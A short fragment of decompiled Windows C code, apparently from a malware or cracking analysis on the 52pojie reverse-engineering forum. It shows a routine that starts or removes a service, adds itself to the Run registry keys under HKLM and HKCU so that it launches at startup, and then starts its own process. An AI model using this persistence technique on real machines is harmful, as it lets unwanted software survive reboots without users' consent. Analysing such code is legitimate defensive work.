 v20 = StartServiceW(hSCObject, 0, 0);
if ( !v20 )
DeleteService(hSCObject);
CloseServiceHandle(hSCObject);
}
}
CloseServiceHandle(hSCManager);
if ( v20 )
return 0;
}
if ( !RegOpenKeyW(HKEY_LOCAL_MACHINE, L"Software\\Microsoft\\Windows\\CurrentVersion\\Run", &phkResult) )
goto LABEL_46;
}
if ( !RegOpenKeyW(HKEY_CURRENT_USER, L"Software\\Microsoft\\Windows\\CurrentVersion\\Run", &phkResult) )
{
LABEL_46:
if ( !RegSetValueExW(phkResult, &ServiceName, 0, 1u, (const BYTE *)&PathName, 2 * wcslen(&PathName) + 2) )
RegFlushKey(phkResult);
RegCloseKey(phkResult);
}
StartupInfo.cb = 0x44;
memset(&StartupInfo.lpReserved, 0, 0x40u);
if ( CreateProcessW(0, &PathName, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )
{
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
}
}
}
return 0;
吾爱破解论坛
www.52pojie.cn